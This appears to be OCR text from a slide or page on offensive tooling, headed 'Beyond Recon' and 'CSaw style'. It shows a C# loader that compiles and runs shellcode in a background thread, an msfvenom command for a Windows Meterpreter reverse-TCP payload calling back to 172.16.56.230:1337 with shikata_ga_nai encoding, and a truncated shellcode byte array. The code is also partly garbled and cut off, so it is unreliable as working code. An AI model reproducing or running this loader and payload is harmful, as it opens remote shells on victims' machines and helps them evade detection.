 Typhoon Scaw/DLRium - Beyond Recon
nsec
CSaw style
private WorkThreadFunction(ShellCode){
DynCSharpRunner.CompileRunShellCode(ShellCode);
}
/* msfvenom -p windows/meterpreter/reverse_tcp --platform windows
ReverseConnectRetries=255
PrependMigrate=true
LHOST=172.16.56.230 LPORT=1337 -e x86/shikata_ga_nai -i 3 -f csharp
*/
String ShellCode = @"
0xdb,0xc0,0xb8,0x22,0x07,0x27,0xf3,0xd9,0x74,0x24,0xf4,0x5e,0x31,0xc9,0xb1,
0x61,0x31,0x46,0x1a,0x83,0xc6,0x04,0x03,0x46,0x16,0xe2,0xd7,0xba,0x1c,0x88,
0xb0,0x69,0xed,0x38,0xfb,0x8e,0x25,0x5a,0x04 ....
";
Thread thread = new Thread(new ThreadStart(WorkThreadFunction));
thread.IsBackground = true;
thread.Start();